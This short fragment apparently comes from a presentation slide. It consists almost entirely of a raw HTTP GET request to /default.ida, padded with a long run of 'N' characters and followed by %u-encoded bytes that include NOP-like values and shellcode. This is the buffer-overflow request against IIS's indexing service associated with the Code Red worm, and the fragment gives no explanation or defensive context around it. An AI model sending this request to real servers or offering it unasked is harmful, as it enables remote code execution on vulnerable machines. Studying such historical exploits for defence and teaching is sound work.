 GET /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNNNNNNNNNNNNN
%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801
%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3
%u0003%u8b00%u531b%u53ff%u0078%u0000%u00=a  HTTP/1.0